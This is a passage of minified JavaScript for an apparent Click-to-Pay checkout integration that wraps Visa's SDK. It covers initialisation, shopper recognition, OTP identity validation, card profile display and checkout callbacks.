await c2pSdk.getInitParameters.call(c2pSdk),c=await (a?window.V.init:window.V.initializeVsb)(b);c2pCfg.logDebug("initializeVsb result",JSON.stringify(c));c2pCfg.logDebug("Visa V:",JSON.stringify(V));if(!(a||c&&c.isInitCompleted))throw{message:"initVisaSdk failed",result:c};if(c2pSdk.initResolve){window.V.on("payment.success",(a)=>{c2pSdk.handleCallback.call(c2pSdk,"success",a)});window.V.on("payment.cancel",(a)=>{c2pSdk.handleCallback.call(c2pSdk,"cancel",a)});window.V.on("payment.error",(a,b)=>{c2pSdk.handleCallback.call(c2pSdk,
"error",a,b)});window.V.on("pre-payment.user-data-prefill",()=>{c2pSdk.invokeCallback(c2pSdk.c2pCallbacks.prefill)});c2pSdk.initResolve()}c2pCfg.logDebug("Initialization succeeded")}catch(b){logError("initVisaSdk failed",b);c2pSdk.initReject&&c2pSdk.initReject(b)}},clearInitResponse:function(){this.initReject=this.initResolve=void 0},handleCallback:function(a,b,c){try{a==="error"?console.error("payment.error",JSON.stringify(b),JSON.stringify(c)):c2pCfg.logDebug("payment."+a,JSON.stringify(b));if(!b)throw"Invalid request";
Array.isArray(b)&&(b=b[0]);const d=b.dpaCheckoutResponse||b,e=d.vInitRequest.paymentRequest,f={status:a,amount:e.total,merchantRequestId:e.merchantRequestId,merchantOrderId:e.orderId,payload:{transactionId:d.callid,externalClientId:d.vInitRequest.externalClientId,encryptionKey:d.encKey,token:d.encPaymentData}};if(d.why)f.reason=d.why;if(c)f.error=c;this.invokeCallback(this.c2pCallbacks[a],f)}catch(d){logError("Callback failed",d)}},invokeCallback:function(a,...b){c2pCfg.logDebug("args",b);typeof a===
"function"&&a.apply(a,b)},getRecognized:async function(){try{const a=await window.V.isRecognized();c2pCfg.logDebug("IsRecoginized Response",JSON.stringify(a));this.idTokens=a.idTokens;this.isRecognized=a.recognized;this.usedDevice=a.usedDevice;c2pCfg.logDebug("IsRecoginized: ",this.isRecognized);return{isRecognized:this.isRecognized,usedDevice:this.usedDevice}}catch(a){logError("isRecognized failed",a);return{isRecognized:false,usedDevice:false}}},validateConsumer:async function(a){try{const b=await window.V.identityLookup(a);
c2pCfg.logDebug("identityLookup",JSON.stringify(b));if(!b||!b.consumerPresent){c2pCfg.logDebug("validateConsumer failed",b);throw b;}const c=await window.V.initiateIdentityValidation();c2pCfg.logDebug("initiateIdentityValidation",JSON.stringify(c));return c}catch(b){logError("Error validating Customer",b);return b}},validateOtp:async function(a){try{const b=await window.V.completeIdentityValidation({validationData:a});c2pCfg.logDebug("validateOtp",JSON.stringify(b));if(!b||!b.isValidationComplete)throw"Consumer validation failed";
return true}catch(b){logError("Error validating otp",b);throw b;}},getProfiles:async function(){try{const a=await window.V.getSrcProfile();this.maskedCards=a.maskedCards;this.profiles=a.profiles;return{profiles:this.profiles,maskedCards:this.maskedCards}}catch(a){logError("Error getting profiles",a);return null}},checkout:async function(a){try{{const b=await window.V.checkout({srcDigitalCardId:a.cardId,consumer:a.consumer,initializeVsbRequest:a.initParameters});c2pCfg.logDebug("checkout response",
JSON.stringify(b));return b&&b.dcfActionCode?{action:b.dcfActionCode}:{action:"NONE"}}}catch(b){logError("Error while doing checkout",b)}},removeProfile:async function(){try{const a=await window.V.unbindAppInstance();c2pHelper.clear();c2pCfg.logDebug("removeProfile",JSON.stringify(a,null,2));return true}catch(a){logError("removeProfile",a);return false}},uuid4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=Math.random()*16|0;return(a=="x"?b:b&3|8).toString(16)})}};const click2pay={init:function(a){setTimeout(async()=>{let b=null,c=null;try{a.environment=c2pCfg.convertEnvironment(a.environment);click2pay.validateInit(a);c2pCfg.logDebug("init:",a.environment);c2pCfg.setConfiguration(a);b=await c2pHelper.buildWaitScreen(c2pCfg.click2payContainer);let d=await c2pSdk.init(a);d=await click2pay.initFlow.call(click2pay,false);c2pCfg.logDebug(d);c={status:iStatus.success}}catch(d){logError("click2pay.init error: ",d);c={status:iStatus.error,reason:exMsg(d,"Failed to load Click-To-Pay")};
throw d;}finally{c2pSdk.clearInitResponse();if(a.onButtonLoaded)try{a.onButtonLoaded(c)}catch(d){logError("click2pay.onButtonLoaded error: ",d)}b&&c2pHelper.removeComponent(b)}},1)},validateInit:function(a){if(!a)throw"initArgs is required";if(isDefined(a.environment)&&a.environment!==""){if(typeof a.environment!=="number")throw"initArgs.environment must be a valid c2pEnvironment value";if(a.environment<0||a.environment>=c2pCfg.sdkSettings.urls.length)throw"initArgs.environment is out of range. It must be a valid c2pEnvironment value";
}else throw"initArgs.environment is required. Must be a valid c2pEnvironment value";if(!a.externalClientId)throw"initArgs.externalClientId is required";if(!a.click2payContainer)throw"initArgs.click2payContainer is required";a.click2payContainer=document.getElementById(a.click2payContainer);if(!a.click2payContainer)throw"initArgs.click2payContainer must be a valid ID of <div> element";if(a.cardContainerType&&!c2pCardContainerType.isValid(a.cardContainerType))throw"initArgs.cardContainerType must be a valid c2pCardContainerType value";
if(!a.onPaymentPrefill)throw"'onPaymentPrefill' is required";if(!c2pHelper.isFunction(a.onPaymentPrefill))throw"'onPaymentPrefill' must be a function";if(a.onButtonLoaded&&!c2pHelper.isFunction(a.onButtonLoaded))throw"'onButtonLoaded' must be a function";if(a.onPaymentValidate&&!c2pHelper.isFunction(a.onPaymentValidate))throw"'onPaymentValidate' must be a function";if(a.onPaymentSuccess&&!c2pHelper.isFunction(a.onPaymentSuccess))throw"'onPaymentSuccess' must be a function";if(a.onPaymentCancel&&!c2pHelper.isFunction(a.onPaymentCancel))throw"'onPaymentCancel' must be a function";
if(a.onPaymentError&&!c2pHelper.isFunction(a.onPaymentError))throw"'onPaymentError' must be a function";if(a.environment===c2pEnvironment.production&&!a.externalClientId)throw"initArgs.externalClientId is required.";},initFlow:async function(){return new Promise((a,b)=>{const c=async()=>{let a={};c2pCfg.forceClickToPayButton||(a=await c2pSdk.getRecognized());this.mainDiv=a.isRecognized?await this.displayProfiles():a.usedDevice?this.buildSignInScreen():this.displayNewUser()};try{let d=0;const e=setInterval(async()=>
{try{d++;c2pCfg.logDebug("Loading SDK Counter: "+d);if(d===150){clearInterval(e);logError("Click-To-Pay Timed Out")}if(window.V){clearInterval(e);const b=await c();a(b)}}catch(f){logError("click2pay.initFlow error: ",f);b(f)}},100)}catch(d){logError("click2pay.initFlow error: ",d);b(d)}})},buildSignInScreen:function(){const a=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divSignIn",class:c2pCfg.mainCssClass});c2pHelper.buildSignInScreen(a,this.validateConsumer);return a},validatePayment:async function(a){try{c2pCfg.logDebug("validate payment:",
a);if(a.button===0){if(c2pHelper.isFunction(c2pSdk.c2pCallbacks.validate)){const a=await Promise.resolve(c2pSdk.c2pCallbacks.validate());c2pCfg.logDebug(a)}if(c2pHelper.isFunction(c2pSdk.c2pCallbacks.prefill)){const a=await Promise.resolve(c2pSdk.c2pCallbacks.prefill());if(a){const b=await c2pSdk.initVisaSdk(true,a);c2pCfg.logDebug(b)}}}}catch(b){logError("validatePayment",b);a.preventDefault();a.stopPropagation()}},validateConsumer:async function(a){const b=await c2pSdk.validateConsumer(a);c2pHelper.removeComponent(click2pay.mainDiv);
if(b&&b.maskedValidationChannel){click2pay.mainDiv=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divOtp",class:c2pCfg.mainCssClass});c2pHelper.buildOtpScreen(click2pay.mainDiv,click2pay.validateOtp,a,c2pSdk.validateConsumer)}else click2pay.mainDiv=await click2pay.displayNewUser()},validateOtp:async function(a,b){try{if(await c2pSdk.validateOtp(a))click2pay.mainDiv=await click2pay.displayProfiles.call(click2pay)}catch(c){if(b>=3)setTimeout(()=>{c2pHelper.removeComponent(click2pay.mainDiv);
click2pay.mainDiv=click2pay.buildSignInScreen()},10);else throw c;}},displayNewUser:async function(){const a=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divNewUser",class:`${c2pCfg.mainCssClass} datatooltip`,style:"display:none"});var b=a.addComponent("div",{class:"c2p-new-btn"});b.addEventListener("click",(a)=>{click2pay.validatePayment(a).catch((a)=>{return logError("validatePayment error",a)})},true);b.addComponent("img",{id:"c2pBtn",src:c2pCfg.c2pBtnImg,class:"v-button c2p-new-btn",
role:"button",alt:"Click-To-Pay"});b=await c2pSdk.initVisaSdk(true);c2pCfg.logDebug(b);a.style.display="";return a},displayProfiles:async function(){const a=await c2pSdk.getProfiles();c2pCfg.logDebug("displayProfiles - profileInfo:",JSON.stringify(a));const b=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divUserProfiles",class:c2pCfg.mainCssClass,style:"display:none"});let c=null;a&&a.maskedCards&&(c=c2pHelper.buildProfilesScreen(a,b,this.checkout));c||c2pHelper.buildNoProfilesScreen(b);
c2pHelper.removeComponent(click2pay.mainDiv);b.style="";return b},resetScreen:function(a,b){c2pCfg.logDebug("resetScreen - mainDiv",this.mainDiv?this.mainDiv.id:"null");c2pHelper.removeComponent(this.mainDiv);setTimeout(async()=>{let c=null;try{b&&(c=await c2pHelper.buildWaitScreen(c2pCfg.click2payContainer));if(a)this.mainDiv=this.buildSignInScreen();else{const a=await this.initFlow();c2pCfg.logDebug(a)}}finally{c&&c2pHelper.removeComponent(c)}},1)},checkout:async function(a){if(c2pHelper.isFunction(c2pSdk.c2pCallbacks.validate)){const a=
await Promise.resolve(c2pSdk.c2pCallbacks.validate());c2pCfg.logDebug("checkout-validate",a)}a.initParameters=c2pSdk.getInitParameters();try{const b=await c2pSdk.checkout(a);c2pCfg.logDebug(b)}finally{click2pay.resetScreen.call(click2pay,false,c2pCfg.displayWaitScreenAfterCheckout)}}};
